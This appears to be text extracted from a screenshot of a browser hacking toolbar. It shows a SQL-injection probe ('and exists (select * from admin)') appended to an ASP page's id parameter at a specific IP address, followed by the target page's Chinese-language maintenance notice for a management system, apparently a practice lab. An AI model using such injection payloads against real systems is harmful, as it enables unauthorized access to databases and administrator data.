 Load URL
http://219.153.49.228:41034/new_list.asp?id=1 and exists (select * from admin)
Split URL
Execute
Enable Post data Enable Referrer
219.153.49.228:41034/new_list.asp?id=1 and exists (select * from admin)
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
WS